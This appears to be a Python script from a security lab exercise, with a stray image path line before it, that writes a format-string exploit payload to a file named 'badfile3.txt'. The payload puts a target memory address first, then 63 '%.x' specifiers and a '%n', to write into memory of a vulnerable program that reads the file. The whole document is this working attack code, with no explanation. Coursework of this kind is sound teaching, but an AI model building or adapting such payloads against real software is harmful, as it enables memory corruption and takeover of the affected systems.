 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "\x68\x50\x0e\x08" + "%.x"*63 + "%n" +"\n"
9
10 fmt  = (s).encode('latin-1')
11 content[0:len(fmt)] = fmt
12
13 # Write the content to badfile
14 with open('badfile3.txt', 'wb') as f:
15   f.write(content)